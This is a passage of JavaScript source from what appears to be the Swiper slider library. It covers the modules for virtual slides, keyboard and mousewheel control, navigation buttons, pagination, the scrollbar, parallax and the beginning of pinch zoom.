					observer: {
						init: A.init.bind(e),
						attach: A.attach.bind(e),
						destroy: A.destroy.bind(e),
						observers: []
					}
				})
			},
			on: {
				init: function() {
					this.observer.init()
				},
				destroy: function() {
					this.observer.destroy()
				}
			}
		},
		X = {
			update: function(e) {
				function t() {
					a.updateSlides(), a.updateProgress(), a.updateSlidesClasses(), a.lazy && a.params.lazy.enabled && a.lazy.load()
				}
				var a = this,
					i = a.params,
					s = i.slidesPerView,
					r = i.slidesPerGroup,
					n = i.centeredSlides,
					o = a.virtual,
					d = o.from,
					p = o.to,
					c = o.slides,
					u = o.slidesGrid,
					h = o.renderSlide,
					v = o.offset;
				a.updateActiveIndex();
				var f, m = a.activeIndex || 0;
				f = a.rtl && a.isHorizontal() ? "right" : a.isHorizontal() ? "left" : "top";
				var g, b;
				n ? (g = Math.floor(s / 2) + r, b = Math.floor(s / 2) + r) : (g = s + (r - 1), b = r);
				var w = Math.max((m || 0) - b, 0),
					y = Math.min((m || 0) + g, c.length - 1),
					x = (a.slidesGrid[w] || 0) - (a.slidesGrid[0] || 0);
				if (l.extend(a.virtual, {
						from: w,
						to: y,
						offset: x,
						slidesGrid: a.slidesGrid
					}), d === w && p === y && !e) return a.slidesGrid !== u && x !== v && a.slides.css(f, x + "px"), void a.updateProgress();
				if (a.params.virtual.renderExternal) return a.params.virtual.renderExternal.call(a, {
					offset: x,
					from: w,
					to: y,
					slides: function() {
						for (var e = [], t = w; t <= y; t += 1) e.push(c[t]);
						return e
					}()
				}), void t();
				var T = [],
					E = [];
				if (e) a.$wrapperEl.find("." + a.params.slideClass).remove();
				else
					for (var S = d; S <= p; S += 1)(S < w || S > y) && a.$wrapperEl.find("." + a.params.slideClass +
						'[data-swiper-slide-index="' + S + '"]').remove();
				for (var C = 0; C < c.length; C += 1) C >= w && C <= y && (void 0 === p || e ? E.push(C) : (C > p && E.push(C), C <
					d && T.push(C)));
				E.forEach(function(e) {
					a.$wrapperEl.append(h(c[e], e))
				}), T.sort(function(e, t) {
					return e < t
				}).forEach(function(e) {
					a.$wrapperEl.prepend(h(c[e], e))
				}), a.$wrapperEl.children(".swiper-slide").css(f, x + "px"), t()
			},
			renderSlide: function(t, a) {
				var i = this,
					s = i.params.virtual;
				if (s.cache && i.virtual.cache[a]) return i.virtual.cache[a];
				var r = e(s.renderSlide ? s.renderSlide.call(i, t, a) : '<div class="' + i.params.slideClass +
					'" data-swiper-slide-index="' + a + '">' + t + "</div>");
				return r.attr("data-swiper-slide-index") || r.attr("data-swiper-slide-index", a), s.cache && (i.virtual.cache[a] =
					r), r
			},
			appendSlide: function(e) {
				var t = this;
				t.virtual.slides.push(e), t.virtual.update(!0)
			},
			prependSlide: function(e) {
				var t = this;
				if (t.virtual.slides.unshift(e), t.params.virtual.cache) {
					var a = t.virtual.cache,
						i = {};
					Object.keys(a).forEach(function(e) {
						i[e + 1] = a[e]
					}), t.virtual.cache = i
				}
				t.virtual.update(!0), t.slideNext(0)
			}
		},
		N = {
			name: "virtual",
			params: {
				virtual: {
					enabled: !1,
					slides: [],
					cache: !0,
					renderSlide: null,
					renderExternal: null
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					virtual: {
						update: X.update.bind(e),
						appendSlide: X.appendSlide.bind(e),
						prependSlide: X.prependSlide.bind(e),
						renderSlide: X.renderSlide.bind(e),
						slides: e.params.virtual.slides,
						cache: {}
					}
				})
			},
			on: {
				beforeInit: function() {
					var e = this;
					if (e.params.virtual.enabled) {
						e.classNames.push(e.params.containerModifierClass + "virtual");
						var t = {
							watchSlidesProgress: !0
						};
						l.extend(e.params, t), l.extend(e.originalParams, t), e.virtual.update()
					}
				},
				setTranslate: function() {
					var e = this;
					e.params.virtual.enabled && e.virtual.update()
				}
			}
		},
		Y = {
			handle: function(e) {
				var t = this,
					a = e;
				a.originalEvent && (a = a.originalEvent);
				var i = a.keyCode || a.charCode;
				if (!t.allowSlideNext && (t.isHorizontal() && 39 === i || t.isVertical() && 40 === i)) return !1;
				if (!t.allowSlidePrev && (t.isHorizontal() && 37 === i || t.isVertical() && 38 === i)) return !1;
				if (!(a.shiftKey || a.altKey || a.ctrlKey || a.metaKey || d.activeElement && d.activeElement.nodeName && ("input" ===
						d.activeElement.nodeName.toLowerCase() || "textarea" === d.activeElement.nodeName.toLowerCase()))) {
					if (37 === i || 39 === i || 38 === i || 40 === i) {
						var r = !1;
						if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass)
							.length) return;
						var n = {
								left: s.pageXOffset,
								top: s.pageYOffset
							},
							o = s.innerWidth,
							l = s.innerHeight,
							p = t.$el.offset();
						t.rtl && (p.left -= t.$el[0].scrollLeft);
						for (var c = [
								[p.left, p.top],
								[p.left + t.width, p.top],
								[p.left, p.top + t.height],
								[p.left + t.width, p.top + t.height]
							], u = 0; u < c.length; u += 1) {
							var h = c[u];
							h[0] >= n.left && h[0] <= n.left + o && h[1] >= n.top && h[1] <= n.top + l && (r = !0)
						}
						if (!r) return
					}
					t.isHorizontal() ? (37 !== i && 39 !== i || (a.preventDefault ? a.preventDefault() : a.returnValue = !1), (39 ===
							i && !t.rtl || 37 === i && t.rtl) && t.slideNext(), (37 === i && !t.rtl || 39 === i && t.rtl) && t.slidePrev()) :
						(38 !== i && 40 !== i || (a.preventDefault ? a.preventDefault() : a.returnValue = !1), 40 === i && t.slideNext(),
							38 === i && t.slidePrev()), t.emit("keyPress", i)
				}
			},
			enable: function() {
				var t = this;
				t.keyboard.enabled || (e(d).on("keydown", t.keyboard.handle), t.keyboard.enabled = !0)
			},
			disable: function() {
				var t = this;
				t.keyboard.enabled && (e(d).off("keydown", t.keyboard.handle), t.keyboard.enabled = !1)
			}
		},
		G = {
			name: "keyboard",
			params: {
				keyboard: {
					enabled: !1
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					keyboard: {
						enabled: !1,
						enable: Y.enable.bind(e),
						disable: Y.disable.bind(e),
						handle: Y.handle.bind(e)
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					e.params.keyboard.enabled && e.keyboard.enable()
				},
				destroy: function() {
					var e = this;
					e.keyboard.enabled && e.keyboard.disable()
				}
			}
		},
		B = {
			lastScrollTime: l.now(),
			event: s.navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll" : a() ? "wheel" : "mousewheel",
			normalize: function(e) {
				var t = 0,
					a = 0,
					i = 0,
					s = 0;
				return "detail" in e && (a = e.detail), "wheelDelta" in e && (a = -e.wheelDelta / 120), "wheelDeltaY" in e && (a = -
						e.wheelDeltaY / 120), "wheelDeltaX" in e && (t = -e.wheelDeltaX / 120), "axis" in e && e.axis === e.HORIZONTAL_AXIS &&
					(t = a, a = 0), i = 10 * t, s = 10 * a, "deltaY" in e && (s = e.deltaY), "deltaX" in e && (i = e.deltaX), (i ||
						s) && e.deltaMode && (1 === e.deltaMode ? (i *= 40, s *= 40) : (i *= 800, s *= 800)), i && !t && (t = i < 1 ? -
						1 : 1), s && !a && (a = s < 1 ? -1 : 1), {
						spinX: t,
						spinY: a,
						pixelX: i,
						pixelY: s
					}
			},
			handle: function(e) {
				var t = e,
					a = this,
					i = a.params.mousewheel;
				t.originalEvent && (t = t.originalEvent);
				var r = 0,
					n = a.rtl ? -1 : 1,
					o = B.normalize(t);
				if (i.forceToAxis)
					if (a.isHorizontal()) {
						if (!(Math.abs(o.pixelX) > Math.abs(o.pixelY))) return !0;
						r = o.pixelX * n
					} else {
						if (!(Math.abs(o.pixelY) > Math.abs(o.pixelX))) return !0;
						r = o.pixelY
					}
				else r = Math.abs(o.pixelX) > Math.abs(o.pixelY) ? -o.pixelX * n : -o.pixelY;
				if (0 === r) return !0;
				if (i.invert && (r = -r), a.params.freeMode) {
					var d = a.getTranslate() + r * i.sensitivity,
						p = a.isBeginning,
						c = a.isEnd;
					if (d >= a.minTranslate() && (d = a.minTranslate()), d <= a.maxTranslate() && (d = a.maxTranslate()), a.setTransition(
							0), a.setTranslate(d), a.updateProgress(), a.updateActiveIndex(), a.updateSlidesClasses(), (!p && a.isBeginning ||
							!c && a.isEnd) && a.updateSlidesClasses(), a.params.freeModeSticky && (clearTimeout(a.mousewheel.timeout), a.mousewheel
							.timeout = l.nextTick(function() {
								a.slideReset()
							}, 300)), a.emit("scroll", t), a.params.autoplay && a.params.autoplayDisableOnInteraction && a.stopAutoplay(),
						0 === d || d === a.maxTranslate()) return !0
				} else {
					if (l.now() - a.mousewheel.lastScrollTime > 60)
						if (r < 0)
							if (a.isEnd && !a.params.loop || a.animating) {
								if (i.releaseOnEdges) return !0
							} else a.slideNext(), a.emit("scroll", t);
					else if (a.isBeginning && !a.params.loop || a.animating) {
						if (i.releaseOnEdges) return !0
					} else a.slidePrev(), a.emit("scroll", t);
					a.mousewheel.lastScrollTime = (new s.Date).getTime()
				}
				return t.preventDefault ? t.preventDefault() : t.returnValue = !1, !1
			},
			enable: function() {
				var t = this;
				if (!B.event) return !1;
				if (t.mousewheel.enabled) return !1;
				var a = t.$el;
				return "container" !== t.params.mousewheel.eventsTarged && (a = e(t.params.mousewheel.eventsTarged)), a.on(B.event,
					t.mousewheel.handle), t.mousewheel.enabled = !0, !0
			},
			disable: function() {
				var t = this;
				if (!B.event) return !1;
				if (!t.mousewheel.enabled) return !1;
				var a = t.$el;
				return "container" !== t.params.mousewheel.eventsTarged && (a = e(t.params.mousewheel.eventsTarged)), a.off(B.event,
					t.mousewheel.handle), t.mousewheel.enabled = !1, !0
			}
		},
		V = {
			name: "mousewheel",
			params: {
				mousewheel: {
					enabled: !1,
					releaseOnEdges: !1,
					invert: !1,
					forceToAxis: !1,
					sensitivity: 1,
					eventsTarged: "container"
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					mousewheel: {
						enabled: !1,
						enable: B.enable.bind(e),
						disable: B.disable.bind(e),
						handle: B.handle.bind(e),
						lastScrollTime: l.now()
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					e.params.mousewheel.enabled && e.mousewheel.enable()
				},
				destroy: function() {
					var e = this;
					e.mousewheel.enabled && e.mousewheel.disable()
				}
			}
		},
		R = {
			update: function() {
				var e = this,
					t = e.params.navigation;
				if (!e.params.loop) {
					var a = e.navigation,
						i = a.$nextEl,
						s = a.$prevEl;
					s && s.length > 0 && (e.isBeginning ? s.addClass(t.disabledClass) : s.removeClass(t.disabledClass)), i && i.length >
						0 && (e.isEnd ? i.addClass(t.disabledClass) : i.removeClass(t.disabledClass))
				}
			},
			init: function() {
				var t = this,
					a = t.params.navigation;
				if (a.nextEl || a.prevEl) {
					var i, s;
					a.nextEl && (i = e(a.nextEl), t.params.uniqueNavElements && "string" == typeof a.nextEl && i.length > 1 && 1 ===
						t.$el.find(a.nextEl).length && (i = t.$el.find(a.nextEl))), a.prevEl && (s = e(a.prevEl), t.params.uniqueNavElements &&
						"string" == typeof a.prevEl && s.length > 1 && 1 === t.$el.find(a.prevEl).length && (s = t.$el.find(a.prevEl))
					), i && i.length > 0 && i.on("click", function(e) {
						e.preventDefault(), t.isEnd && !t.params.loop || t.slideNext()
					}), s && s.length > 0 && s.on("click", function(e) {
						e.preventDefault(), t.isBeginning && !t.params.loop || t.slidePrev()
					}), l.extend(t.navigation, {
						$nextEl: i,
						nextEl: i && i[0],
						$prevEl: s,
						prevEl: s && s[0]
					})
				}
			},
			destroy: function() {
				var e = this,
					t = e.navigation,
					a = t.$nextEl,
					i = t.$prevEl;
				a && a.length && (a.off("click"), a.removeClass(e.params.navigation.disabledClass)), i && i.length && (i.off(
					"click"), i.removeClass(e.params.navigation.disabledClass))
			}
		},
		W = {
			name: "navigation",
			params: {
				navigation: {
					nextEl: null,
					prevEl: null,
					hideOnClick: !1,
					disabledClass: "swiper-button-disabled",
					hiddenClass: "swiper-button-hidden"
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					navigation: {
						init: R.init.bind(e),
						update: R.update.bind(e),
						destroy: R.destroy.bind(e)
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					e.navigation.init(), e.navigation.update()
				},
				toEdge: function() {
					this.navigation.update()
				},
				fromEdge: function() {
					this.navigation.update()
				},
				destroy: function() {
					this.navigation.destroy()
				},
				click: function(t) {
					var a = this,
						i = a.navigation,
						s = i.$nextEl,
						r = i.$prevEl;
					!a.params.navigation.hideOnClick || e(t.target).is(r) || e(t.target).is(s) || (s && s.toggleClass(a.params.navigation
						.hiddenClass), r && r.toggleClass(a.params.navigation.hiddenClass))
				}
			}
		},
		F = {
			update: function() {
				var t = this,
					a = t.rtl,
					i = t.params.pagination;
				if (i.el && t.pagination.el && t.pagination.$el && 0 !== t.pagination.$el.length) {
					var s, r = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length,
						n = t.pagination.$el,
						o = t.params.loop ? Math.ceil((r - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
					if (t.params.loop ? ((s = Math.ceil((t.activeIndex - t.loopedSlides) / t.params.slidesPerGroup)) > r - 1 - 2 * t
							.loopedSlides && (s -= r - 2 * t.loopedSlides), s > o - 1 && (s -= o), s < 0 && "bullets" !== t.params.paginationType &&
							(s = o + s)) : s = void 0 !== t.snapIndex ? t.snapIndex : t.activeIndex || 0, "bullets" === i.type && t.pagination
						.bullets && t.pagination.bullets.length > 0) {
						var l = t.pagination.bullets;
						if (i.dynamicBullets && (t.pagination.bulletSize = l.eq(0)[t.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
								n.css(t.isHorizontal() ? "width" : "height", 5 * t.pagination.bulletSize + "px")), l.removeClass(i.bulletActiveClass +
								" " + i.bulletActiveClass + "-next " + i.bulletActiveClass + "-next-next " + i.bulletActiveClass + "-prev " +
								i.bulletActiveClass + "-prev-prev"), n.length > 1) l.each(function(t, a) {
							var r = e(a);
							r.index() === s && (r.addClass(i.bulletActiveClass), i.dynamicBullets && (r.prev().addClass(i.bulletActiveClass +
								"-prev").prev().addClass(i.bulletActiveClass + "-prev-prev"), r.next().addClass(i.bulletActiveClass +
								"-next").next().addClass(i.bulletActiveClass + "-next-next")))
						});
						else {
							var d = l.eq(s);
							d.addClass(i.bulletActiveClass), i.dynamicBullets && (d.prev().addClass(i.bulletActiveClass + "-prev").prev().addClass(
								i.bulletActiveClass + "-prev-prev"), d.next().addClass(i.bulletActiveClass + "-next").next().addClass(i.bulletActiveClass +
								"-next-next"))
						}
						if (i.dynamicBullets) {
							var p = Math.min(l.length, 5),
								c = (t.pagination.bulletSize * p - t.pagination.bulletSize) / 2 - s * t.pagination.bulletSize,
								u = a ? "right" : "left";
							l.css(t.isHorizontal() ? u : "top", c + "px")
						}
					}
					if ("fraction" === i.type && (n.find("." + i.currentClass).text(s + 1), n.find("." + i.totalClass).text(o)),
						"progressbar" === i.type) {
						var h = (s + 1) / o,
							v = h,
							f = 1;
						t.isHorizontal() || (f = h, v = 1), n.find("." + i.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" +
							v + ") scaleY(" + f + ")").transition(t.params.speed)
					}
					"custom" === i.type && i.renderCustom ? (n.html(i.renderCustom(t, s + 1, o)), t.emit("paginationRender", t, n[0])) :
						t.emit("paginationUpdate", t, n[0])
				}
			},
			render: function() {
				var e = this,
					t = e.params.pagination;
				if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
					var a = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
						i = e.pagination.$el,
						s = "";
					if ("bullets" === t.type) {
						for (var r = e.params.loop ? Math.ceil((a - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length,
								n = 0; n < r; n += 1) t.renderBullet ? s += t.renderBullet.call(e, n, t.bulletClass) : s += "<" + t.bulletElement +
							' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
						i.html(s), e.pagination.bullets = i.find("." + t.bulletClass)
					}
					"fraction" === t.type && (s = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) :
							'<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>', i.html(s)),
						"progressbar" === t.type && (s = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) :
							'<span class="' + t.progressbarFillClass + '"></span>', i.html(s)), "custom" !== t.type && e.emit(
							"paginationRender", e.pagination.$el[0])
				}
			},
			init: function() {
				var t = this,
					a = t.params.pagination;
				if (a.el) {
					var i = e(a.el);
					0 !== i.length && (t.params.uniqueNavElements && "string" == typeof a.el && i.length > 1 && 1 === t.$el.find(a.el)
						.length && (i = t.$el.find(a.el)), "bullets" === a.type && a.clickable && i.addClass(a.clickableClass), i.addClass(
							a.modifierClass + a.type), "bullets" === a.type && a.dynamicBullets && i.addClass("" + a.modifierClass + a.type +
							"-dynamic"), a.clickable && i.on("click", "." + a.bulletClass, function(a) {
							a.preventDefault();
							var i = e(this).index() * t.params.slidesPerGroup;
							t.params.loop && (i += t.loopedSlides), t.slideTo(i)
						}), l.extend(t.pagination, {
							$el: i,
							el: i[0]
						}))
				}
			},
			destroy: function() {
				var e = this,
					t = e.params.pagination;
				if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
					var a = e.pagination.$el;
					a.removeClass(t.hiddenClass), a.removeClass(t.modifierClass + t.type), e.pagination.bullets && e.pagination.bullets
						.removeClass(t.bulletActiveClass), t.clickable && a.off("click", "." + t.bulletClass)
				}
			}
		},
		j = {
			name: "pagination",
			params: {
				pagination: {
					el: null,
					bulletElement: "span",
					clickable: !1,
					hideOnClick: !1,
					renderBullet: null,
					renderProgressbar: null,
					renderFraction: null,
					renderCustom: null,
					type: "bullets",
					dynamicBullets: !1,
					bulletClass: "swiper-pagination-bullet",
					bulletActiveClass: "swiper-pagination-bullet-active",
					modifierClass: "swiper-pagination-",
					currentClass: "swiper-pagination-current",
					totalClass: "swiper-pagination-total",
					hiddenClass: "swiper-pagination-hidden",
					progressbarFillClass: "swiper-pagination-progressbar-fill",
					clickableClass: "swiper-pagination-clickable"
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					pagination: {
						init: F.init.bind(e),
						render: F.render.bind(e),
						update: F.update.bind(e),
						destroy: F.destroy.bind(e)
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					e.pagination.init(), e.pagination.render(), e.pagination.update()
				},
				activeIndexChange: function() {
					var e = this;
					e.params.loop ? e.pagination.update() : void 0 === e.snapIndex && e.pagination.update()
				},
				snapIndexChange: function() {
					var e = this;
					e.params.loop || e.pagination.update()
				},
				slidesLengthChange: function() {
					var e = this;
					e.params.loop && (e.pagination.render(), e.pagination.update())
				},
				snapGridLengthChange: function() {
					var e = this;
					e.params.loop || (e.pagination.render(), e.pagination.update())
				},
				destroy: function() {
					this.pagination.destroy()
				},
				click: function(t) {
					var a = this;
					a.params.pagination.el && a.params.pagination.hideOnClick && a.pagination.$el.length > 0 && !e(t.target).hasClass(
						a.params.pagination.bulletClass) && a.pagination.$el.toggleClass(a.params.pagination.hiddenClass)
				}
			}
		},
		q = {
			setTranslate: function() {
				var e = this;
				if (e.params.scrollbar.el && e.scrollbar.el) {
					var t = e.scrollbar,
						a = e.rtl,
						i = e.progress,
						s = t.dragSize,
						r = t.trackSize,
						n = t.$dragEl,
						o = t.$el,
						l = e.params.scrollbar,
						d = s,
						c = (r - s) * i;
					a && e.isHorizontal() ? (c = -c) > 0 ? (d = s - c, c = 0) : -c + s > r && (d = r + c) : c < 0 ? (d = s + c, c =
							0) : c + s > r && (d = r - c), e.isHorizontal() ? (p.transforms3d ? n.transform("translate3d(" + c +
							"px, 0, 0)") : n.transform("translateX(" + c + "px)"), n[0].style.width = d + "px") : (p.transforms3d ? n.transform(
							"translate3d(0px, " + c + "px, 0)") : n.transform("translateY(" + c + "px)"), n[0].style.height = d + "px"), l
						.hide && (clearTimeout(e.scrollbar.timeout), o[0].style.opacity = 1, e.scrollbar.timeout = setTimeout(function() {
							o[0].style.opacity = 0, o.transition(400)
						}, 1e3))
				}
			},
			setTransition: function(e) {
				var t = this;
				t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
			},
			updateSize: function() {
				var e = this;
				if (e.params.scrollbar.el && e.scrollbar.el) {
					var t = e.scrollbar,
						a = t.$dragEl,
						i = t.$el;
					a[0].style.width = "", a[0].style.height = "";
					var s, r = e.isHorizontal() ? i[0].offsetWidth : i[0].offsetHeight,
						n = e.size / e.virtualSize,
						o = n * (r / e.size);
					s = "auto" === e.params.scrollbar.dragSize ? r * n : parseInt(e.params.scrollbar.dragSize, 10), e.isHorizontal() ?
						a[0].style.width = s + "px" : a[0].style.height = s + "px", i[0].style.display = n >= 1 ? "none" : "", e.params
						.scrollbarHide && (i[0].style.opacity = 0), l.extend(t, {
							trackSize: r,
							divider: n,
							moveDivider: o,
							dragSize: s
						})
				}
			},
			setDragPosition: function(e) {
				var t, a = this,
					i = a.scrollbar,
					s = i.$el,
					r = i.dragSize,
					n = i.moveDivider,
					o = (t = a.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX ||
						e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY
					) - s.offset()[a.isHorizontal() ? "left" : "top"] - r / 2,
					l = -a.minTranslate() * n,
					d = -a.maxTranslate() * n;
				o < l ? o = l : o > d && (o = d), a.rtl && (o = d - o), o = -o / n, a.updateProgress(o), a.setTranslate(o), a.updateActiveIndex(),
					a.updateSlidesClasses()
			},
			onDragStart: function(e) {
				var t = this,
					a = t.params.scrollbar,
					i = t.scrollbar,
					s = t.$wrapperEl,
					r = i.$el,
					n = i.$dragEl;
				t.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), s.transition(100), n.transition(100), i.setDragPosition(
					e), clearTimeout(t.scrollbar.dragTimeout), r.transition(0), a.hide && r.css("opacity", 1), t.emit(
					"scrollbarDragStart", e)
			},
			onDragMove: function(e) {
				var t = this,
					a = t.scrollbar,
					i = t.$wrapperEl,
					s = a.$el,
					r = a.$dragEl;
				t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), i.transition(
					0), s.transition(0), r.transition(0), t.emit("scrollbarDragMove", e))
			},
			onDragEnd: function(e) {
				var t = this,
					a = t.params.scrollbar,
					i = t.scrollbar.$el;
				t.scrollbar.isTouched && (t.scrollbar.isTouched = !1, a.hide && (clearTimeout(t.scrollbar.dragTimeout), t.scrollbar
					.dragTimeout = l.nextTick(function() {
						i.css("opacity", 0), i.transition(400)
					}, 1e3)), t.emit("scrollbarDragEnd", e), a.snapOnRelease && t.slideReset())
			},
			enableDraggable: function() {
				var t = this;
				if (t.params.scrollbar.el) {
					var a = t.scrollbar.$el,
						i = p.touch ? a[0] : document;
					a.on(t.scrollbar.dragEvents.start, t.scrollbar.onDragStart), e(i).on(t.scrollbar.dragEvents.move, t.scrollbar.onDragMove),
						e(i).on(t.scrollbar.dragEvents.end, t.scrollbar.onDragEnd)
				}
			},
			disableDraggable: function() {
				var t = this;
				if (t.params.scrollbar.el) {
					var a = t.scrollbar.$el,
						i = p.touch ? a[0] : document;
					a.off(t.scrollbar.dragEvents.start), e(i).off(t.scrollbar.dragEvents.move), e(i).off(t.scrollbar.dragEvents.end)
				}
			},
			init: function() {
				var t = this;
				if (t.params.scrollbar.el) {
					var a = t.scrollbar,
						i = t.$el,
						s = t.touchEvents,
						r = t.params.scrollbar,
						n = e(r.el);
					t.params.uniqueNavElements && "string" == typeof r.el && n.length > 1 && 1 === i.find(r.el).length && (n = i.find(
						r.el));
					var o = n.find(".swiper-scrollbar-drag");
					0 === o.length && (o = e('<div class="swiper-scrollbar-drag"></div>'), n.append(o)), t.scrollbar.dragEvents = !1 !==
						t.params.simulateTouch || p.touch ? s : {
							start: "mousedown",
							move: "mousemove",
							end: "mouseup"
						}, l.extend(a, {
							$el: n,
							el: n[0],
							$dragEl: o,
							dragEl: o[0]
						}), r.draggable && a.enableDraggable()
				}
			},
			destroy: function() {
				this.scrollbar.disableDraggable()
			}
		},
		K = {
			name: "scrollbar",
			params: {
				scrollbar: {
					el: null,
					dragSize: "auto",
					hide: !1,
					draggable: !1,
					snapOnRelease: !0
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					scrollbar: {
						init: q.init.bind(e),
						destroy: q.destroy.bind(e),
						updateSize: q.updateSize.bind(e),
						setTranslate: q.setTranslate.bind(e),
						setTransition: q.setTransition.bind(e),
						enableDraggable: q.enableDraggable.bind(e),
						disableDraggable: q.disableDraggable.bind(e),
						setDragPosition: q.setDragPosition.bind(e),
						onDragStart: q.onDragStart.bind(e),
						onDragMove: q.onDragMove.bind(e),
						onDragEnd: q.onDragEnd.bind(e),
						isTouched: !1,
						timeout: null,
						dragTimeout: null
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					e.scrollbar.init(), e.scrollbar.updateSize(), e.scrollbar.setTranslate()
				},
				update: function() {
					this.scrollbar.updateSize()
				},
				resize: function() {
					this.scrollbar.updateSize()
				},
				observerUpdate: function() {
					this.scrollbar.updateSize()
				},
				setTranslate: function() {
					this.scrollbar.setTranslate()
				},
				setTransition: function(e) {
					this.scrollbar.setTransition(e)
				},
				destroy: function() {
					this.scrollbar.destroy()
				}
			}
		},
		U = {
			setTransform: function(t, a) {
				var i = this,
					s = i.rtl,
					r = e(t),
					n = s ? -1 : 1,
					o = r.attr("data-swiper-parallax") || "0",
					l = r.attr("data-swiper-parallax-x"),
					d = r.attr("data-swiper-parallax-y"),
					p = r.attr("data-swiper-parallax-scale"),
					c = r.attr("data-swiper-parallax-opacity");
				if (l || d ? (l = l || "0", d = d || "0") : i.isHorizontal() ? (l = o, d = "0") : (d = o, l = "0"), l = l.indexOf(
						"%") >= 0 ? parseInt(l, 10) * a * n + "%" : l * a * n + "px", d = d.indexOf("%") >= 0 ? parseInt(d, 10) * a +
					"%" : d * a + "px", void 0 !== c && null !== c) {
					var u = c - (c - 1) * (1 - Math.abs(a));
					r[0].style.opacity = u
				}
				if (void 0 === p || null === p) r.transform("translate3d(" + l + ", " + d + ", 0px)");
				else {
					var h = p - (p - 1) * (1 - Math.abs(a));
					r.transform("translate3d(" + l + ", " + d + ", 0px) scale(" + h + ")")
				}
			},
			setTranslate: function() {
				var t = this,
					a = t.$el,
					i = t.slides,
					s = t.progress,
					r = t.snapGrid;
				a.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e, a) {
					t.parallax.setTransform(a, s)
				}), i.each(function(a, i) {
					var n = i.progress;
					t.params.slidesPerGroup > 1 && "auto" !== t.params.slidesPerView && (n += Math.ceil(a / 2) - s * (r.length - 1)),
						n = Math.min(Math.max(n, -1), 1), e(i).find(
							"[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e, a) {
							t.parallax.setTransform(a, n)
						})
				})
			},
			setTransition: function(t) {
				void 0 === t && (t = this.params.speed), this.$el.find(
					"[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(a, i) {
					var s = e(i),
						r = parseInt(s.attr("data-swiper-parallax-duration"), 10) || t;
					0 === t && (r = 0), s.transition(r)
				})
			}
		},
		_ = {
			name: "parallax",
			params: {
				parallax: {
					enabled: !1
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					parallax: {
						setTransform: U.setTransform.bind(e),
						setTranslate: U.setTranslate.bind(e),
						setTransition: U.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function() {
					this.params.watchSlidesProgress = !0
				},
				init: function() {
					var e = this;
					e.params.parallax && e.parallax.setTranslate()
				},
				setTranslate: function() {
					var e = this;
					e.params.parallax && e.parallax.setTranslate()
				},
				setTransition: function(e) {
					var t = this;
					t.params.parallax && t.parallax.setTransition(e)
				}
			}
		},
		Z = {
			getDistanceBetweenTouches: function(e) {
				if (e.targetTouches.length < 2) return 1;
				var t = e.targetTouches[0].pageX,
					a = e.targetTouches[0].pageY,
					i = e.targetTouches[1].pageX,
					s = e.targetTouches[1].pageY;
				return Math.sqrt(Math.pow(i - t, 2) + Math.pow(s - a, 2))
			},
			onGestureStart: function(t) {
				var a = this,
					i = a.params.zoom,
					s = a.zoom,
					r = s.gesture;
				if (s.fakeGestureTouched = !1, s.fakeGestureMoved = !1, !p.gestures) {
					if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2) return;
					s.fakeGestureTouched = !0, r.scaleStart = Z.getDistanceBetweenTouches(t)
				}
				r.$slideEl && r.$slideEl.length || (r.$slideEl = e(this), 0 === r.$slideEl.length && (r.$slideEl = a.slides.eq(a.activeIndex)),
					r.$imageEl = r.$slideEl.find("img, svg, canvas"), r.$imageWrapEl = r.$imageEl.parent("." + i.containerClass), r
					.maxRatio = r.$imageWrapEl.attr("data-swiper-zoom") || i.maxRatio, 0 !== r.$imageWrapEl.length) ? (r.$imageEl.transition(
					0), a.zoom.isScaling = !0) : r.$imageEl = void 0
			},
			onGestureChange: function(e) {
				var t = this,
					a = t.params.zoom,
					i = t.zoom,
					s = i.gesture;
				if (!p.gestures) {
					if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
					i.fakeGestureMoved = !0, s.scaleMove = Z.getDistanceBetweenTouches(e)
				}
				s.$imageEl && 0 !== s.$imageEl.length && (p.gestures ? t.zoom.scale = e.scale * i.currentScale : i.scale = s.scaleMove /
					s.scaleStart * i.currentScale, i.scale > s.maxRatio && (i.scale = s.maxRatio - 1 + Math.pow(i.scale - s.maxRatio +
						1, .5)), i.scale < a.minRatio && (i.scale = a.minRatio + 1 - Math.pow(a.minRatio - i.scale + 1, .5)), s.$imageEl
